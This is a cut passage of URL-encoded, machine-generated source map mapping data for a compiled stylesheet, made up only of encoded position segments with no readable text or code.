CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEAFR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2Cs